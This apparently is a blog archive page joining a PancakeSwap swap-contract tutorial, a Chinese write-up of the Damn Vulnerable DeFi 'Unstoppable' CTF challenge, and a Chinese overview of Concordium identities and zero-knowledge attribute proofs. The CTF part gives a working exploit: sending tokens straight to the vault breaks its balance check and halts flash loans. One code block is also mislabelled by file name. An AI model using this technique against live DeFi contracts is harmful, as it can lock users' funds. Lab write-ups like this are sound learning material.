// make sure the out token is bigger than the set amountOutMin value.
require(
IERC20(path[path.length - 1]).balanceOf(to).sub(balanceBefore) >= amountOutMin,
'PancakeRouter: INSUFFICIENT_OUTPUT_AMOUNT'
);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
function swapExactTokensForTokens(
uint amountIn,
uint amountOutMin,
address[] calldata path,
address to,
uint deadline
) external virtual override ensure(deadline) returns (uint[] memory amounts) {
// get the out amount using PancakeLibrary via amountIn.
amounts = PancakeLibrary.getAmountsOut(factory, amountIn, path);

// after calculate all result make sure the out amount is bigger than amountOutMin.
require(amounts[amounts.length - 1] >= amountOutMin, 'PancakeRouter: INSUFFICIENT_OUTPUT_AMOUNT');

//transfer code.
TransferHelper.safeTransferFrom(
path[0], msg.sender, PancakeLibrary.pairFor(factory, path[0], path[1]), amounts[0]
);
_swap(amounts, path, to);
}

After compare the above two functions we know the difference. In the swapExactTokensForTokens function the exact transfer amount is set by PancakeLibrary getAmountsOut. And in this article we use swapExactTokensForTokensSupportingFeeOnTransferTokens.
Here is the entire code from github gist : code

deploy our code

Deploy code:

1
2
3
4
5
6
7
8
9
10
11
12
13
const hre = require("hardhat");

async function main() {
const Swap = await hre.ethers.getContractFactory("PancakeSwap");
const swap = await Swap.deploy();
await swap.deployed();
console.log(swap.address);
}

main().catch((error) => {
console.error(error);
process.exitCode = 1;
});
1
npx hardhat run script/scriptName.js --network YOUR_NETWORK_NAME.

test swap

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
const hre = require("hardhat");

async function main() {
const Bundle = await hre.ethers.getContractFactory("PancakeSwap");
const bundle = Bundle.attach(YOUR_DEPLOYED_CONTRACT_ADDRESS);
const amountIn = hre.ethers.utils.parseEther("0.01");
const amountOutMin = 0;
const tokenSwapPath = [TOKEN1_ADDRESS, TOKEN2_ADDRESS];
let ret = await bundle.SimpleSwap(amountIn, amountOutMin, tokenSwapPath);
console.log(ret);
}

main().catch((error) => {
console.error(error);
process.exitCode = 1;
});

Damn vulnerable defi Challenge1 unstoppable

alt ""

Damn vulnerable defi CTFs 挑战 1.Unstoppable 详解

Damn vulnerable defi 是学习以太坊智能合约攻防的网站。具有闪贷、价格预言机、NFT、DEX、lending pool,智能合约钱包、和时间锁等特性。

如何开始

    1. git clone github repo
    1. 通过 yarn 安装
    1. 在*.challenge.js 中填写编码
    1. 通过 hardhat 工具运行 test 脚本文件

挑战内容

需要通过交互使得闪贷合约停止工作

Unstoppable 内容

Unstoppable 合约中主要有 3 部分内容组成:

  • ERC20 token 合约 (DamnValuableToken.sol)
  • Unstoppable 主合约(UnstoppableVault.Sol)
  • 调用闪贷合约的调用合约(ReceiverUnstoppable.sol)

这里还需要用到 hardhat 的 test 合约功能,如果对这部分内容不是很了解的话可以先阅读下 hardhat 的相关文档Testing contracts
相关的命令行:

1
npx hardhat test TEST_FILE_ROUTER

这里和运行部署脚本有区别的地方是没有 run 命令需要注意下。

合约流程

合约的测试脚本中(unstoppable.challenge.js)包含了 3 个用户分别是部署者、发起攻击的用户、普通的调用闪贷的用户。同时也包含了 3 个合约分别是 token 合约、闪贷合约、普通调用闪贷业务的用户合约。

1
2
3
4
5
6
7
unstoppable.challenge.js

//部署者、发起攻击的用户、普通的调用闪贷的用户
let deployer, player, someUser;
//token 合约、闪贷合约、普通调用闪贷业务的用户合约
let token, vault, receiverContract;
...

当 token 合约和闪贷合约部署完成之后,像闪贷合约的部署地址支付了固定数量的 token。

1
2
await token.approve(vault.address, TOKENS_IN_VAULT);
await vault.deposit(TOKENS_IN_VAULT, deployer.address);

最后部署普通用户的合约,通过用户合约像借贷合约发起了一笔借贷的请求。用户部署的合约收到请求之后调用了借贷合约的 flashLoan 方法,在借贷合约中 flashLoan 会回调用户合约中的 onFlashLoan 方法。在回调完成之后需要像用户收回之前发出去的借贷 token 并按照条件收取一定的费用 fee。

代码问题点

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ReceiverUnstoppable.sol
/**
* @inheritdoc IERC3156FlashLender
*/
function flashLoan(
IERC3156FlashBorrower receiver,
address _token,
uint256 amount,
bytes calldata data
) external returns (bool) {
if (amount == 0) revert InvalidAmount(0); // fail early
if (address(asset) != _token) revert UnsupportedCurrency(); // enforce ERC3156 requirement
uint256 balanceBefore = totalAssets();
//问题代码的位置.
if (convertToShares(totalSupply) != balanceBefore) revert InvalidBalance(); // enforce ERC4626 requirement
uint256 fee = flashFee(_token, amount);
// transfer tokens out + execute callback on receiver
ERC20(_token).safeTransfer(address(receiver), amount);
// callback must return magic value, otherwise assume it failed
if (receiver.onFlashLoan(msg.sender, address(asset), amount, fee, data) != keccak256("IERC3156FlashBorrower.onFlashLoan"))
revert CallbackFailed();
// pull amount + fee from receiver, then pay the fee to the recipient
ERC20(_token).safeTransferFrom(address(receiver), address(this), amount + fee);
ERC20(_token).safeTransfer(feeRecipient, fee);
return true;
}

balanceBefore 在代码中表示部署的合约地址中所包含的 token 数量,而 totalSupply 只有在 mint 的时候才会累加,具体的代码在:

1
2
3
4
5
6
7
8
9
10
11
12
ERC20.sol
function _mint(address to, uint256 amount) internal virtual {
totalSupply += amount;

// Cannot overflow because the sum of all user
// balances can't exceed the max uint256 value.
unchecked {
balanceOf[to] += amount;
}

emit Transfer(address(0), to, amount);
}

所以只需要让这 2 个值不相等的话请求就会 revert,通过分析我们利用 player 像合约直接发送一笔 token

解决方式

1
2
3
4
5
6
7
8
9
it("Execution", async function () {
/** CODE YOUR SOLUTION HERE */
await token
.connect(player)
.approve(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
await token
.connect(player)
.transfer(vault.address, INITIAL_PLAYER_TOKEN_BALANCE);
});

what-is-concordium

concordium

概览

Concordium 区块链是由科学支持的合规性区块链,可实现私人和公共交易。
它提供高吞吐量、快速交易和可预测的费用,允许企业、开发商和贸易商利用区块链的真正力量和潜力。在您开始使用 Concordium 区块链之前,最好了解一些关于我们独特的区块链的基本概念

身份

关于身份

账号和身份在 Concordium 平台上紧密关联。为了能够持有、发送、接收 CCD 或者成为 Concordium 平台上的 baker,你必须要有一个账号和身份。这和你是否使用 Concordium 硬件钱包,还是安卓钱包,还是桌面客户端亦无关。
在你开始使用 Concordium 平台之前,身份验证者需要验证你在真实世界的身份信息。这个验证操作在你创建账号的时候进行。
身份由身份验证者提供。目前已经有注册了一些身份验证者并且他们的联系方式都是公开在平台区块链上的。平台基金会持续维护这份名单。

身份属性

每个身份信息包含了一些加密值,和一些用户选择的属性,例如国籍或者居住的国家。这些信息由身份验证者认证。这些加密值由公钥和私钥,身份验证者的签名,还有一些创建账号所需的秘钥值所组成的。
你可以控制哪些属性可以对外公开。你也可以选择完全不透露任何信息保持匿名,这种方式比较推荐。

获得身份

你选择可以在桌面钱包、硬件钱包、安卓客户端、网页钱包中的其中一种来创建你的身份。身份创建是一个链下的操作。如果你在移动设备上创建你的身份,我们强烈推荐你使用安卓客户端。
alt ""

账号

关于账号

Concordium 上的账号属于一个或者多个凭证持有者。一个账号由链上和链下两部分组成。

链上:

  • 凭证
  • 公开余额
  • 隐藏余额
  • 账号序列号
  • 公钥

链下:

  • 私钥

  • 创建账号的身份

  • 解密秘钥用于私密转账
    Concordium 提供了多种和链上账号交互的方式。线下部分的账号可以在不用的设备之间转账。同一个账号可以在不同的设备中同时使用。链上的账号通过账户地址 32-bytes 标识。eg:3ZFGxLtnUUSJGW2WqjMh1DDjxyq5rnytCwkSqxFTpsWSFdQnNn

    在某些情况下你可能需要对外暴露你的国籍,由于用户可以关联多个账号,某些账号暴露了国籍信息,其它账号匿名了国籍信息,当你需要的时候你可以使用这个暴露了国籍信息的账号,并且让其它的账号保持匿名。如图所示:
    alt ""

钱包

Concordium 有各种平台的钱包

  • Web 插件钱包
  • 安卓客户端钱包
  • 硬件钱包

为了使用方便我这边选择了 web 端的浏览器插件钱包

alt "wallet")

在测试网创建一个身份
alt "wallet2"

在创建了身份之后,我们可以通过身份去创建账号。
alt "account"

使用 ID

Concordium 的浏览器钱包提供了一些证明,当用户遇到需要一些认证的场景时,列如证明用户的年龄是否达到一定年龄时,或者用户地区的一些认证。这个钱包的所有者这个时候可以选择是否像应用提供这些信息。应用会构建一个声明列表,以请求对应的属性的零知识证明列表,而不会透露声明的真实内容。

alt "use id"

对于 dapp 在使用这些证明的时候需要遵守一些规则。

  • 对使用的属性的数量上市没有限制的。
  • 一个属性一次只能用于一个证明

可以显示的属性有:

  • First name
  • Last name
  • Sex
  • Date of birth
  • Country of residence
  • Country of nationality
  • ID document type
  • ID document number
  • ID document issuer
  • ID valid from
  • ID valid to
  • National ID number
  • Tax ID number

要求用户暴露属性的格式

1
2
3
4
5
6
[
{
"type": "RevealAttribute",
"attributeTag": "countryOfResidence"
}
]

范围证明的格式

1
2
3
4
5
6
7
8
9
10
11
{
"challenge": "a54bc4116655d247fa625d98f768d4d81e55ffe26ac6bab259bad5895d49ae00",
"statement": [
{
"type": "AttributeInRange",
"attributeTag": "dob",
"lower": "19571212",
"upper": "19971212"
}
]
}

证明是否包含在成员中

1
2
3
4
5
6
7
8
9
10
{
"challenge": "6c7d69b121d4ce829392d9f2b16395708a458f6183caa20e9074e7283e377418",
"statement": [
{
"type": "AttributeInSet",
"attributeTag": "nationality",
"set": ["DK", "FI", "IS", "NO", "SE"]
}
]
}

资源